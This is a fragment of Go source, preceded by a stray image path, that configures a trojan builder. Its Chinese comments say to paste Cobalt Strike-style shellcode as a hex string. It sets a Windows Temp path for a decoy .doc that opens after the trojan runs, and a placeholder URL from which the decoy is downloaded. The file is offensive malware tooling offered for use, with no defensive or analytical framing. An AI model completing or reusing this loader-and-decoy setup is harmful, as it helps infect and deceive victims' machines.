 package main
import "Blake_control/generate"
const (
//将cs生成的C的shellcode转变成hex字符串，把\x全部替换成空字符即可
shellcode_hex = "xxxxxx"
//下载的文件存放处和打开文件路径
//也可以填写url（执行木马后打开url）
path = "C:\\Windows\\Temp\\xxx.doc"
//path = "https://wx.qq.com/"
//下载文件的url
url = "http://xxxx.com/1.doc"